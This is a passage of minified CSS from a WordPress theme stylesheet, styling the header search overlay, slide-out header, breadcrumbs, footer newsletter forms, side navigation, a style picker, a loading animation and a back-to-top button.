.menu-icons-wrapper .search a,.search-module.slide-down-header-search .menu-icons-wrapper .search a span{height:inherit;width:inherit}.search-module.slide-down-header-search .menu-icons-wrapper{padding-top:0;padding-bottom:0}.search-module.slide-down-header-search .menu-icons-wrapper .search a{display:inline-block}.search-module.simple-header-search.filled #searchform{border-color:transparent}.search-module.simple-header-search.filled.gray #searchform{background-color:#f3f3f3}.search-module.simple-header-search.filled.gray.dt-sc-dark-bg #searchform{background-color:#333}.search-module.slide-down-header-search #searchform,.search-module.simple-header-search.filled.white #searchform{background-color:#fff}.search-module.simple-header-search.simple-rounded #searchform{-webkit-border-radius:2px;border-radius:2px}.search-module:not(.simple-header-search).filled,.search-module:not(.simple-header-search).filled-onhvr{position:relative;text-align:center}.search-module:not(.simple-header-search).filled.stretch,.search-module:not(.simple-header-search).filled-onhvr.stretch{width:60px}.search-module:not(.simple-header-search).filled.stretch .menu-icons-wrapper,.search-module:not(.simple-header-search).filled.stretch .menu-icons-wrapper .search,.search-module:not(.simple-header-search).filled-onhvr.stretch .menu-icons-wrapper,.search-module:not(.simple-header-search).filled-onhvr.stretch .menu-icons-wrapper .search{margin-left:0;margin-right:0}.search-module:not(.simple-header-search).filled .menu-icons-wrapper .search a span:before,.search-module:not(.simple-header-search).filled-onhvr .menu-icons-wrapper .search a span:before,.search-module:not(.simple-header-search).stretch .menu-icons-wrapper .search a span:before,.search-module:not(.simple-header-search).stretch .menu-icons-wrapper .search a span:before{margin:auto;position:absolute;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.search-module.filled:not(.simple-header-search):not(.dt-sc-skin-highlight),.search-module.filled-onhvr:not(.simple-header-search):not(.dt-sc-skin-highlight):hover{background-color:#f3f3f3}.search-module:not(.simple-header-search).filled.dt-sc-dark-bg,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover{background-color:#000}.search-module:not(.simple-header-search).filled.dt-sc-dark-bg .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-dark-bg:hover .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled.dt-sc-skin-highlight .menu-icons-wrapper .search span,.search-module:not(.simple-header-search).filled-onhvr.dt-sc-skin-highlight:hover .menu-icons-wrapper .search span{color:#fff}.overlay-search{width:auto;float:right}.overlay-search,.overlay-search *,.overlay-search :before,.overlay-search :after{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.overlay-search .overlay-close:before,.overlay-search .overlay-close:after{border-color:#161616}.overlay-search{opacity:0;visibility:hidden;position:fixed;width:100%;height:100%;top:0;left:0;z-index:10000;background-color:#fff;-webkit-transform:scale(.95);transform:scale(.95);cursor:inherit}.overlay-search.open{opacity:1;visibility:visible;-webkit-transform:scale(1);transform:scale(1)}.overlay-header-search .overlay-search #searchform{border-style:solid;border-width:0 0 1px;margin:0 auto;max-width:none;padding-bottom:10px;position:absolute;left:0;right:0;top:50%;width:50%;-webkit-box-shadow:none;box-shadow:none;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.overlay-search #searchform input[type=text]{color:#000}.overlay-search #searchform input[type=text]{width:100%;font-size:40px;letter-spacing:10px;text-transform:capitalize}.overlay-search #searchform input[type=submit]{width:55px;height:100%}.overlay-header-search .overlay-search #searchform:before{font-size:30px;right:10px}.overlay-search-icon span{cursor:pointer;color:#2f2e2e}.overlay-search .overlay-close{cursor:pointer;width:75px;height:75px;transform:scale(0);position:fixed;right:20px;top:20px;font-size:0;z-index:9;border-radius:50%}.overlay-search.open .overlay-close{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.overlay-search .overlay-close:before,.overlay-search .overlay-close:after{content:'';position:absolute;height:5px;width:50px;top:50%;left:50%;background:#fff}.overlay-search .overlay-close:before{transform:translate(-50%,-50%) rotate(45deg);-moz-transform:translate(-50%,-50%) rotate(45deg);-webkit-transform:translate(-50%,-50%) rotate(45deg);-ms-transform:translate(-50%,-50%) rotate(45deg)}.overlay-search .overlay-close:after{transform:translate(-50%,-50%) rotate(-45deg);-moz-transform:translate(-50%,-50%) rotate(-45deg);-webkit-transform:translate(-50%,-50%) rotate(-45deg);-ms-transform:translate(-50%,-50%) rotate(-45deg)}.search-module,.search-module *{-webkit-transition:all .3s linear 0s;transition:all .3s linear 0s}.cart-info{padding:14px 20px 14px 57px;width:auto;display:inline-block;position:relative;margin:28px 0 0}.cart-info p{margin:0}.cart-info:before{content:"\e66c";position:absolute;font-family:"Stroke-Gap-Icons";font-size:20px;left:15px;top:18px}.cart-icon span{font-size:12px;line-height:20px;display:inline-block;width:20px;height:20px;border-radius:50%;text-align:center;position:absolute;left:28px;top:9px}.cart-total{font-size:14px;display:inline-block;margin:0 0 0 20px;letter-spacing:.5px}.live-chat{float:right;margin:32px 0 0 10px}.live-chat a{font-size:10px;font-weight:800;padding:10px 15px 9px;text-transform:uppercase;border-radius:5px}.live-chat a span{font-size:14px;display:inline-block;margin:0 5px 0 0}.dt-simpler-slider{background:0 0;border:0;display:block;height:32px;right:20px;position:fixed;top:20px;width:32px;z-index:999;cursor:pointer;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-simpler-slider:before{transform:translate3d(0,0,0);transition:all .35s ease-in-out;-moz-transform:translate3d(0,0,0);-moz-transition:all .35s ease-in-out;-ms-transform:translate3d(0,0,0);-ms-transition:all .35s ease-in-out;-webkit-transform:translate3d(0,0,0);-webkit-transition:all .35s ease-in-out;background:#ddd;content:'';display:block;font-size:14px;line-height:32px;opacity:1;text-align:center;width:40px;height:40px;position:absolute;left:-4px;top:-5px}.dt-sc-simpler-content-open .dt-simpler-slider:before,.dt-simpler-slider:hover:before{background:#000}.dt-sc-simpler-content-open .dt-simpler-slider:before{border-radius:50%}.dt-simpler-slider span{width:25px;height:3px;background:#000;display:block;position:absolute;top:50%;left:50%;margin-left:-12.5px;margin-top:-1.5px;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-simpler-slider span:first-child{top:5px;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.dt-simpler-slider span:last-child{bottom:5px;-webkit-transform:translate3d(0,8px,0);transform:translate3d(0,8px,0);-moz-transform:translate3d(0,8px,0);-ms-transform:translate3d(0,8px,0)}.dt-simpler-slider span:nth-child(2){margin-top:-2px;top:50%;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.dt-simpler-slider span{background:#fff}.dt-sc-simpler-content-open .dt-simpler-slider span:first-child{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg);-moz-transform:translate3d(0,10px,0) rotate(45deg);-ms-transform:translate3d(0,10px,0) rotate(45deg)}.dt-sc-simpler-content-open .dt-simpler-slider span:last-child{-webkit-transform:translate3d(0,0,0) rotate(-45deg);transform:translate3d(0,0,0) rotate(-45deg);-moz-transform:translate3d(0,0,0) rotate(-45deg);-ms-transform:translate3d(0,0,0) rotate(-45deg)}.dt-sc-simpler-content-open .dt-simpler-slider span:nth-child(2){-webkit-transform:translate3d(0,0,0) scale(.1,1);transform:translate3d(0,0,0) scale(.1,1);-moz-transform:translate3d(0,0,0) scale(.1,1);-ms-transform:translate3d(0,0,0) scale(.1,1)}.vc_row.dt-sc-simpler-content{margin:0;position:relative}.vc_row.dt-sc-simpler-content>.wpb_column.vc_column_container{padding:30px 0;background:#fff}.vc_row.dt-sc-simpler-content>.vc_column_container,.vc_row.dt-sc-simpler-content>.vc_column-inner{height:100%}.vc_row.dt-sc-simpler-content>.vc_column_container .dt-logo-container.logo-align-center{padding:0 30px}.vc_row.dt-sc-simpler-content>.vc_column_container .dt-header-menu{margin-left:30px}#header .dt-header-tpl .vc_row.dt-sc-simpler-content .dt-sc-simpler-content-bottom{position:absolute;bottom:30px;left:0;right:0}.vc_row.dt-sc-simpler-content.boxed-header{border:20px solid transparent}.vc_row.dt-sc-simpler-content.boxed-header.dt-sc-simpler-content-close>.wpb_column.vc_column_container{margin-right:-20px;margin-left:20px}.vc_row.dt-sc-simpler-content.boxed-header>.vc_column_container .dt-header-menu{margin-left:0}.vc_row.dt-sc-simpler-content.from-left.boxed-header.dt-sc-simpler-content-close>.wpb_column.vc_column_container{margin-left:-20px;margin-right:0}.vc_row.dt-sc-simpler-content.overlay-header{width:100%!important;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.vc_row.dt-sc-simpler-content.overlay-header>.wpb_column.vc_column_container{background:rgba(255,255,255,.9)}#header .dt-header-tpl .vc_row.dt-sc-simpler-content.overlay-header .dt-sc-simpler-content-top{position:absolute;top:30px;left:0;right:0}.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu{width:100%;text-align:center;margin:0}.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu .dt-primary-nav{text-align:center}.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu ul.dt-primary-nav>li>a{font-size:40px;letter-spacing:3px}.vc_row.dt-sc-simpler-content.overlay-header>.vc_column_container .dt-header-menu ul.dt-primary-nav>li>a>.menu-item-icon{display:none}.vc_row.dt-sc-simpler-content.overlay-header{right:-100%!important;left:auto!important}.vc_row.dt-sc-simpler-content.overlay-header.dt-sc-simpler-content-open{right:0!important}.vc_row.dt-sc-simpler-content.overlay-header .dt-simpler-slider{left:auto;right:20px}.vc_row.dt-sc-simpler-content.overlay-header.from-left{left:-100%!important}.vc_row.dt-sc-simpler-content.overlay-header.from-left .dt-simpler-slider{right:auto;left:20px}.vc_row.dt-sc-simpler-content.overlay-header.from-left.dt-sc-simpler-content-open{left:0!important}.boxed-header .dt-simpler-slider{top:25px}.dt-sc-simpler-content-open .dt-simpler-slider,.dt-sc-simpler-content-open.boxed-header .dt-simpler-slider{right:320px;left:auto}.from-left .dt-simpler-slider,.overlay-header.from-left .dt-simpler-slider{left:20px;right:auto}.from-left.boxed-header .dt-simpler-slider{left:25px;right:auto}.dt-sc-simpler-content-open.from-left .dt-simpler-slider,.dt-sc-simpler-content-open.from-left.boxed-header .dt-simpler-slider{left:320px;right:auto}.vc_row.dt-sc-simpler-content.from-left .dt-custom-nav-wrapper.inline-vertical[data-divider=yes] .dt-custom-nav li.menu-item-has-children ul.sub-menu{right:-300px;left:auto}.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav>li{margin-left:0;margin-right:0;width:100%}.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav li>ul.sub-menu{position:absolute;left:100%;top:10px}.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav li>ul.sub-menu>li.menu-item-object-dt_mega_menus>.vc_section{margin-left:0;margin-right:0;padding-left:15px;padding-right:15px;left:0!important;padding-left:0!important;padding-right:0!important;width:calc(100vw - 330px);max-width:calc(100vw - 330px)}.vc_row.dt-sc-simpler-content .dt-header-menu ul.dt-primary-nav li:hover>ul.sub-menu{top:0}#slider{float:left;clear:both;width:100%;margin:0;padding:0;display:block;line-height:0}#slider img{max-width:100%}.section-wrapper{float:left;clear:both;width:100%;margin-bottom:0;padding:0}.section-wrapper.fullwidth-section>.container{width:100%}.section-wrapper.fullwidth-section{position:relative}.dark-overlay,.extend-bg-fullwidth-left,.extend-bg-fullwidth-right,.light-overlay{position:relative}.dark-overlay:before,.light-overlay:before{position:absolute;content:"";width:100%;height:100%;left:0;top:0;display:inline!important;z-index:0}.section-wrapper .container{z-index:9}.main-title-section-wrapper{background-color:rgba(0,0,0,.05);clear:both;float:left;margin:0 0 80px;padding:40px 0 42px;position:relative;width:100%}.main-title-section-wrapper.dt-sc-dark-bg{background-color:rgba(0,0,0,.7)}#header-wrapper .main-title-section-wrapper{margin:0 0 35px}.no-breadcrumb #main{margin-top:35px}.main-title-section{float:left;width:100%;margin:0;padding:0;position:relative;pointer-events:none}.main-title-section h1{font-size:30px;font-weight:700;color:#2b2b2b;text-transform:uppercase;margin-bottom:0}.breadcrumb{clear:both;float:left;width:100%;margin:0;padding:0;font-size:13px;font-weight:500;color:rgba(0,0,0,.6)}.breadcrumb a{color:#2b2b2b}.breadcrumb .fa{display:inline-block;margin:0 4px;padding:0}.breadcrumb a,.breadcrumb span{color:#fabe2c}.breadcrumb .fa.default{display:inline-block;height:14px;width:1px;-webkit-transform:rotate(30deg);-moz-transform-origin:0 0;-moz-transform:rotate(30deg);-ms-transform-origin:0 0;-ms-transform:rotate(30deg);transform-origin:0 0;transform:rotate(30deg);background:#2b2b2b;top:3px;position:relative;margin:0 5px 0 10px}.main-title-section.aligncenter{text-align:center}.main-title-section.alignright{text-align:right}.main-title-section-wrapper.breadcrumb-left .breadcrumb{clear:none;float:left;width:35%;padding-right:20px;margin-top:13px}.main-title-section-wrapper.breadcrumb-left .main-title-section{float:right;width:65%;text-align:right}.main-title-section-wrapper.breadcrumb-right .breadcrumb{clear:none;float:right;text-align:right;width:35%;padding-left:20px;margin-top:13px}.main-title-section-wrapper.breadcrumb-right .main-title-section{float:left;width:65%}.main-title-section-wrapper.breadcrumb-top-left-title-center .main-title-section{width:100%;text-align:center}.main-title-section-wrapper.breadcrumb-top-left-title-center .breadcrumb{margin-top:-70px;width:100%;float:left}.main-title-section-wrapper.breadcrumb-top-right-title-center .main-title-section{width:100%;text-align:center}.main-title-section-wrapper.breadcrumb-top-right-title-center .breadcrumb{margin-top:-70px;width:100%;float:right;text-align:right}.dt-sc-dark-bg .breadcrumb{color:rgba(255,255,255,.6)}.dt-sc-dark-bg .breadcrumb a{color:#fff}.dt-sc-dark-bg .breadcrumb a:hover,.dt-sc-dark-bg .breadcrumb span.current{color:rgba(255,255,255,.6)}.dt-sc-dark-bg .breadcrumb .fa.default{background:#fff}.main-title-section-wrapper{background-color:transparent!important}.main-title-section-wrapper:before{background:rgba(0,0,0,.05);content:"";height:100%;position:absolute;bottom:0;left:0;width:100%;z-index:-1}#header.header-top-absolute~.main-title-section-wrapper:before{height:9999px}#footer{width:100%;float:left;clear:both;margin:0}#footer .container{z-index:9}.footer-copyright{float:left;margin:0;padding:30px 0;width:100%;clear:both;font-size:14px}.footer-copyright .alignright img{float:right}.dt-sc-dark-bg .responsive-map{color:#000}.dt-mc-subscribe *,.dt-sc-sociable li a>i{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.dt-mc-subscribe .dt-subscribe-msg{display:inline-block}.dt-mc-subscribe .dt-subscribe-msg span{margin:10px 0;line-height:30px}.dt-sc-dark-bg .dt-mc-subscribe .dt-subscribe-msg span{color:#fff}#footer .dt-sc-contact-info{padding-left:30px;margin-bottom:5px}#footer .dt-sc-contact-info span{margin:8px 0 0 0;font-size:14px;text-align:left;width:auto}#footer .dt-sc-contact-info.type8 span{margin:auto;width:84px;text-align:center;font-size:32px}#footer .footer-copyright .widget,#footer .footer-copyright .wpb_content_element,#footer>.wpb_content_element{margin-bottom:0}.dt-custom-nav li{padding-bottom:0}.map-with-overlay{position:relative}.map-with-overlay .map-overlay{position:absolute;left:0;top:0;width:100%;height:100%}.map-with-overlay.dt-sc-dark-bg .map-overlay:after{position:absolute;content:"";display:block;width:100%;height:100%;top:0;z-index:1;background:rgba(8,45,66,.3)}.map-with-overlay.dt-sc-light-bg .map-overlay:after{position:absolute;content:"";display:block;width:100%;height:100%;top:0;z-index:1;background:rgba(8,45,66,.3)}.map-with-overlay.dt-sc-dark-bg .map-overlay:before{position:absolute;content:"";display:block;width:100%;height:100%;top:0;z-index:1;transform:scaleY(-1);-moz-transform:scaleY(-1);-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);background:-moz-linear-gradient(top,rgba(0,0,0,.7) 50%,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,rgba(0,0,0,.7)),color-stop(100%,#000));background:-webkit-linear-gradient(top,rgba(0,0,0,.7) 50%,#000 100%);background:-o-linear-gradient(top,rgba(0,0,0,.7) 50%,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.7) 50%,#000 100%);background:linear-gradient(to bottom,rgba(0,0,0,.7) 50%,#000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0)}.map-with-overlay.dt-sc-light-bg,.footer-widgets .map-with-overlay.dt-sc-light-bg a,#footer .map-with-overlay.dt-sc-light-bg a{color:#000}.map-with-overlay.dt-sc-light-bg .map-overlay:before{position:absolute;content:"";display:block;width:100%;height:100%;top:0;z-index:1;background:rgba(255,255,255,.7)}.map-with-overlay .map-overlay .wpb_column,.map-with-overlay .map-overlay.wpb_column .vc_column-inner,.vc_row.vc_row-flex.map-with-overlay>.map-overlay.wpb_column.vc_column_container>.vc_column-inner{z-index:2}.map-with-overlay .map-overlay.wpb_column .vc_column-inner .wpb_wrapper{width:80%;margin:0 auto}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container.aligncenter ul.dt-sc-tabs-horizontal{border-bottom:0}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container.aligncenter ul.dt-sc-tabs-horizontal>li{float:none;display:inline-block;margin:0 10px}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal>li>a{border:1px solid;border-radius:50px;padding:10px 30px}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal>li>a:hover,.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container ul.dt-sc-tabs-horizontal>li>a.current{background:#fff}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container .dt-sc-tabs-horizontal-content{padding-bottom:0}#footer .map-with-overlay.dt-sc-dark-bg{color:rgba(255,255,255,.5)}#footer .bottom-bordered input[type=text],#footer .bottom-bordered input[type=password],#footer .bottom-bordered input[type=email],#footer .bottom-bordered input[type=url],#footer .bottom-bordered input[type=tel],#footer .bottom-bordered input[type=number],#footer .bottom-bordered input[type=range],#footer .bottom-bordered input[type=date],#footer .bottom-bordered textarea,#footer .bottom-bordered input.text,#footer .bottom-bordered input[type=search]{color:#777;border-width:0 0 1px 0;padding:6px 0 15px;font-size:14px}#footer .wpcf7-form.bottom-bordered input[type=submit],#footer .wpcf7-form.bottom-bordered button,#footer .wpcf7-form.bottom-bordered input[type=button],#footer .wpcf7-form.bottom-bordered input[type=reset]{background:0 0;border-radius:0;border:1px solid}.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft,.fullwidth-on-laptop .vc_col-sm-8 h1.alignnone{margin-right:25px;line-height:40px}.fullwidth-on-laptop.vc_col-sm-8 h1.alignnone{margin-right:25px;line-height:50px;margin-bottom:10px}.fullwidth-on-laptop.vc_col-sm-8 h1.alignnone.no-margin{margin-bottom:0}.footer-15 .dt-sc-newsletter-section.type5{width:100%;background:0 0;border:0;text-align:left;padding:0}.footer-15 .dt-sc-newsletter-section.type5 input[type=text],.footer-15 .dt-sc-newsletter-section.type5 input[type=email]{background:0 0;color:rgba(0,0,0,.3);border:1px solid;border-radius:0;padding:16px 20px 15px;font-size:12px;margin:0 0 20px}.footer-15 .dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type=submit]{padding:15px 0;border-radius:0}.footer-15{width:100%;float:left;position:relative}.footer-15.vc_row[data-vc-full-width]{overflow:visible}.footer-15 h3{font-weight:400;font-size:18px;letter-spacing:.5px}.footer-15 .dt-sc-small-separator{width:70px;height:1px}.footer-15.dt-sc-dark-bg .dt-sc-newsletter-section.type5 input[type=text],.footer-15.dt-sc-dark-bg .dt-sc-newsletter-section.type5 input[type=email]{color:rgba(255,255,255,.3)}.footer-16 .dt-sc-newsletter-section.type2{text-align:left;padding:0}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm{position:relative}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]:first-child{width:100%}.footer-16 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]{position:absolute;right:0;margin:0}.footer-16 .dt-sc-single-line-separator{border-color:rgba(0,0,0,.35);margin:0 0 30px 11px;width:100%;float:left;position:relative}.footer-16 .dt-sc-single-line-separator:before{content:"";position:absolute;width:9px;height:9px;border-width:1px;border-style:solid;border-color:rgba(0,0,0,.5);left:-6px;bottom:-2px;top:inherit;background:0 0;-webkit-transform:rotate(45deg);-moz-transform-origin:0 0;-moz-transform:rotate(45deg);-ms-transform-origin:0 0;-ms-transform:rotate(45deg);transform-origin:0 0;transform:rotate(45deg);display:block}.footer-16.dt-sc-dark-bg .dt-sc-single-line-separator{border-color:rgba(255,255,255,.35)}.footer-16.dt-sc-dark-bg .dt-sc-single-line-separator:before{border-color:rgba(255,255,255,.5)}.footer-16 .widget .recent-posts-widget li .entry-title h4{font-size:16px}#footer .footer-16.dt-sc-dark-bg .recent-posts-widget a,#footer .footer-16.dt-sc-dark-bg .widget .recent-posts-widget li .entry-meta p,#footer .footer-16.dt-sc-dark-bg .recent-posts-widget li .entry-meta a{color:#fff}#footer .footer-16.dt-sc-dark-bg .recent-posts-widget a:hover,#footer .footer-16.dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover{color:#222}#footer .footer-16.dt-sc-dark-bg .widget ul li{border-color:rgba(255,255,255,.5)}.footer-17{font-size:16px}.footer-17.vc_row[data-vc-full-width]{overflow:visible}.footer-17 h2{line-height:36px;margin-bottom:20px}.footer-17 .dt-sc-newsletter-section.type2{position:absolute;right:0;left:0;margin:0 auto;top:-100px}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm{background:#0074bd;width:70%;padding:30px;float:none;display:inline-block;margin:0}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]{width:35%;border:0;margin-right:1px;font-size:13px}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]{background:#fcdb34;color:#1c3f55;font-weight:400;font-size:16px;text-transform:none;padding:11px 20px}.footer-17 .dt-sc-newsletter-section.type2 a.dt-sc-button,#footer .footer-17 a.dt-sc-button,.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=submit]:hover,#footer .footer-17 a.dt-sc-button:hover{color:#fff}.footer-17.dt-sc-dark-bg,.footer-17.dt-sc-dark-bg h2{color:rgba(255,255,255,.7)}.side-navigation{width:27%;float:left;margin:0 2% 0 0;padding:0}.side-navigation-content{width:71%;float:left;margin:0;padding:0}.side-navigation-bottom-content{width:100%;float:left}.side-navigation-content img{max-width:100%}.side-nav-container{float:left;margin:0;padding:0;width:98%}ul.side-nav{border:1px solid;border-bottom:0;margin:0;padding:0;float:left;width:100%}ul.side-nav li *,ul.side-nav li :before,ul.side-nav li :after{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}ul.side-nav li{float:left;width:100%;display:block;padding:0;border-bottom:1px solid}ul.side-nav li a{color:#2d2d2d;padding:12px 0 12px 60px;display:block;position:relative;font-weight:600;font-size:14px}ul.side-nav li a:before{content:'\f301';font-family:Material-Design-Iconic-Font;font-style:normal;font-weight:400;background:#f5f5f5;position:absolute;left:3px;top:3px;margin:auto;width:42px;height:42px;text-align:center;line-height:42px}ul.side-nav li a:hover:before{color:#fff}ul.side-nav>li.current_page_item>a:before,ul.side-nav>li>ul>li.current_page_item>a:before,ul.side-nav>li>ul>li>ul>li.current_page_item>a:before{content:'\f2f5';font-size:24px;color:#fff}ul.side-nav li ul{border-top:1px solid;margin:0;padding-left:0}ul.side-nav li ul li:last-child{border:0;padding-bottom:0}ul.side-nav li ul li a{padding-left:85px}ul.side-nav ul ul li a{padding-left:120px}ul.side-nav,ul.side-nav li,ul.side-nav li ul{border-color:#e3e3e3}ul.side-nav li a:before,ul.side-nav>li>a:hover,ul.side-nav>li>ul>li>a:hover,ul.side-nav>li>ul>li>ul>li>a:hover{color:#2d2d29}.sidenav-alignright .side-navigation{float:right;margin:0 0 0 2%}.side-navigation-bottom-content .widgettitle{padding-bottom:25px;margin-bottom:35px}.dt-style-picker-wrapper{position:fixed;z-index:99999;left:0;top:150px}#dt-style-picker{background:#f9f9f9;width:225px;float:left;position:absolute;top:0;z-index:1;margin:0;padding:0;text-align:center}#dt-style-picker h2{font-size:17px;font-weight:400;line-height:48px;text-transform:capitalize;width:100%;color:#fff;margin:0;padding:0;background-color:#1a1a1a}#dt-style-picker h3{font-size:15px;font-weight:400;padding:15px 0;width:100%;color:#666;margin:0;display:inline-block}#dt-style-picker ul{float:left;margin:0;padding:15px 0;text-align:center;width:225px;background-image:linear-gradient(to bottom,#f7f4f4,#fff);border-top:1px solid rgba(23,24,26,.08)}#dt-style-picker ul li{display:inline-block;display:inline;list-style-type:none;padding:0;margin:0 4px 6px 4px}#dt-style-picker ul li a{background:#f9f9f9;border:1px solid #fff;padding:3px;display:inline-block;margin:0;line-height:0}#dt-style-picker ul li a.selected,#dt-style-picker ul li a:hover{border:1px solid #d7d7d7}#dt-style-picker ul li a img,.style-picker-ico>img{border:1px solid #f0f0f0}#dt-style-picker ul.scheme-picker li a{padding:7px}#dt-style-picker ul.scheme-picker li a img{height:auto;border:0}#dt-style-picker .hr{width:100%;height:10px;display:block;float:left;clear:both;position:relative;z-index:1;margin:3px 0}.style-picker-ico{background:#1a1a1a;height:48px;left:224px;position:absolute;text-align:center;top:0;width:50px;border-left:0}.style-picker-ico>i{color:#fff;font-size:27px;line-height:47px}.style-picker-ico.control-open>i:before{content:"\eb69";font-family:'IcoMoon-Ultimate'}#dt-style-picker h3.color-scheme{background:#1a1a1a;color:#fff}.loader{height:100%;left:0;position:fixed;top:0;width:100%;z-index:999991}.loader-inner:before{content:"Loading";display:block;font-size:10em;text-transform:uppercase;left:0;position:absolute;top:50%;width:100%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);right:0;margin:0 auto;text-align:center;letter-spacing:10px;opacity:.05;text-shadow:5px 5px 0 #fff}.loader-inner{left:0;position:absolute;top:50%;width:100%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);right:0;margin:0 auto}.loader-inner .dot{width:7px;height:7px;background-color:#fff;display:block;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:7px;animation-name:dot_move;animation-duration:2s;animation-iteration-count:infinite;animation-delay:.2s;-moz-animation-name:dot_move;-moz-animation-duration:2s;-moz-animation-iteration-count:infinite;-moz-animation-delay:.2s;-ms-animation-name:dot_move;-ms-animation-duration:2s;-ms-animation-iteration-count:infinite;-ms-animation-delay:.2s;-webkit-animation-name:dot_move;-webkit-animation-duration:2s;-webkit-animation-iteration-count:infinite;-webkit-animation-delay:.2s}.loader-inner .dot1{margin-left:-40px;animation-delay:.4s;-moz-animation-delay:.4s;-webkit-animation-delay:.4s;-ms-animation-delay:.4s}.loader-inner .dot2{margin-left:-20px;animation-delay:.3s;-moz-animation-delay:.3s;-webkit-animation-delay:.3s;-ms-animation-delay:.3s}.loader-inner .dot3{margin-left:20px;animation-delay:.1s;-moz-animation-delay:.1s;-webkit-animation-delay:.1s;-ms-animation-delay:.1s}.loader-inner .dot4{margin-left:40px;animation-delay:0s;-moz-animation-delay:0s;-webkit-animation-delay:0s;-ms-animation-delay:0s}@keyframes dot_move{0%{left:0;opacity:0}30%{left:50%;opacity:1;height:7px}40%{height:35px}60%{height:7px}80%{left:50%;opacity:1}to{left:100%;opacity:0}}@-moz-keyframes dot_move{0%{left:0;opacity:0}30%{left:50%;opacity:1;height:7px}40%{height:35px}60%{height:7px}80%{left:50%;opacity:1}to{left:100%;opacity:0}}@-webkit-keyframes dot_move{0%{left:0;opacity:0}30%{left:50%;opacity:1;height:7px}40%{height:35px}60%{height:7px}80%{left:50%;opacity:1}to{left:100%;opacity:0}}#toTop{position:fixed;display:none;text-decoration:none;bottom:10px;right:10px;overflow:hidden;width:60px;height:60px;border:0;text-indent:100%;background:url(../../../../../../../themes/tradent-child/images/totop@2x.png) no-repeat right bottom;z-index:999;text-indent:-9999px;background-size:100%}#toTop:before{content:"";display:block;position:absolute;width:0;height:0;left:0;right:0;margin:0 auto;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);background:#fff;border-radius:50%;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}#toTop:hover:before{width:45px;height:45px}#toTop:after{content:"";display:block;position:absolute;width:25px;height:50px;left:0;right:0;margin:0 auto;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);background:url(../../../../../../../themes/tradent-child/images/totop-after.png) no-repeat center;border-radius:50%;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear;background-size:0}#toTop:hover:after{background-size:50%;-webkit-transition-delay:.3s;transition-delay:.3s}#toTop:active,#toTop:focus{outline:0}.dt-sc-dark-bg.top-bar 